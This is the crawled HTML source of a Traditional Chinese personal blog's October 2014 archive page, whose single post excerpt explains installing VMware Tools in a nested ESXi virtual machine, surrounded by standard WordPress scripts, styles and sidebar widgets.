

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ishm.idv.tw/archives/date/2014/10
body_size: 35340
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-TW">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-TW">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-TW">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>10 月 | 2014 | ISHM Blog</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ishm.idv.tw/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://ishm.idv.tw/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《ISHM Blog》&raquo; 資訊提供" href="https://ishm.idv.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《ISHM Blog》&raquo; 留言的資訊提供" href="https://ishm.idv.tw/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ishm.idv.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ishm.idv.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://ishm.idv.tw/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://ishm.idv.tw/wp-content/themes/twentytwelve/style.css?ver=20230808' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://ishm.idv.tw/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://ishm.idv.tw/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://ishm.idv.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ishm.idv.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ishm.idv.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ishm.idv.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #2b2b2b;
		}
		</style>
	</head>

<body class="archive date wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://ishm.idv.tw/" rel="home">ISHM Blog</a></h1>
			<h2 class="site-description">ishm 的電子記事本</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">選單</button>
			<a class="assistive-text" href="#content">跳至主要內容</a>
			<div class="nav-menu"><ul>
<li ><a href="https://ishm.idv.tw/">首頁</a></li></ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://ishm.idv.tw/"><img src="https://ishm.idv.tw/wp-content/uploads/2019/01/cropped-025.jpg" class="header-image" width="1024" height="268" alt="ISHM Blog" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				每月彙整: <span>2014 年 10 月</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-266" class="post-266 post type-post status-publish format-standard hentry category-esxi category-vmware category-vsphere tag-esxi tag-vmware tag-vmware-tools">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://ishm.idv.tw/archives/266" rel="bookmark">在 ESXi 內安裝 VMware Tools</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>有時為了實驗 ESXi 的指令或功能，會建置巢狀式 ESXi，也就是在 ESXi 裡面開一台 VM 來架設 ESXi，但為了管理方便以及可用 vSphere Client 做 vApp 批次正常關機或批次重新開機的動作，因此必須在 ESXi 的 VM 裡面安裝 VMware Tools。</p>
<p> <a href="https://ishm.idv.tw/archives/266#more-266" class="more-link">閱讀全文 <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			分類: <a href="https://ishm.idv.tw/archives/category/vmware/esxi" rel="category tag">ESXi</a>、<a href="https://ishm.idv.tw/archives/category/vmware" rel="category tag">VMware</a>、<a href="https://ishm.idv.tw/archives/category/vmware/vsphere" rel="category tag">vSphere</a>，標籤: <a href="https://ishm.idv.tw/archives/tag/esxi" rel="tag">ESXi</a>、<a href="https://ishm.idv.tw/archives/tag/vmware" rel="tag">VMware</a>、<a href="https://ishm.idv.tw/archives/tag/vmware-tools" rel="tag">VMware Tools</a>，發佈日期: <a href="https://ishm.idv.tw/archives/266" title="10:07:03" rel="bookmark"><time class="entry-date" datetime="2014-10-13T10:07:03+08:00">2014/10/13</time></a>，作者: <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://ishm.idv.tw/archives/author/admin" title="檢視「ishm」的全部文章" rel="author">ishm</a></span></span>								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">月曆</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2014 年 10 月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期日">日</th>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://ishm.idv.tw/archives/date/2014/10/13" aria-label="文章發佈於 2014 年 10 月 13 日">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上個月及下個月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ishm.idv.tw/archives/date/2014/09">&laquo; 9 月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ishm.idv.tw/archives/date/2015/01">1 月 &raquo;</a></span>
	</nav></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">彙整</h3>
			<ul>
					<li><a href='https://ishm.idv.tw/archives/date/2023/09'>2023 年 9 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2022/04'>2022 年 4 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2022/03'>2022 年 3 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2021/12'>2021 年 12 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2021/09'>2021 年 9 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2021/07'>2021 年 7 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2021/03'>2021 年 3 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2020/05'>2020 年 5 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2020/01'>2020 年 1 月</a>&nbsp;(3)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2019/11'>2019 年 11 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2019/10'>2019 年 10 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2019/06'>2019 年 6 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2019/05'>2019 年 5 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2019/03'>2019 年 3 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2019/01'>2019 年 1 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2018/09'>2018 年 9 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2018/05'>2018 年 5 月</a>&nbsp;(2)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2018/04'>2018 年 4 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2018/03'>2018 年 3 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2017/03'>2017 年 3 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2016/11'>2016 年 11 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2016/05'>2016 年 5 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2016/04'>2016 年 4 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2016/03'>2016 年 3 月</a>&nbsp;(2)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2015/02'>2015 年 2 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2015/01'>2015 年 1 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2014/10' aria-current="page">2014 年 10 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2014/09'>2014 年 9 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2014/08'>2014 年 8 月</a>&nbsp;(3)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2014/06'>2014 年 6 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2013/12'>2013 年 12 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2013/08'>2013 年 8 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2013/07'>2013 年 7 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2013/06'>2013 年 6 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2013/05'>2013 年 5 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2013/04'>2013 年 4 月</a>&nbsp;(1)</li>
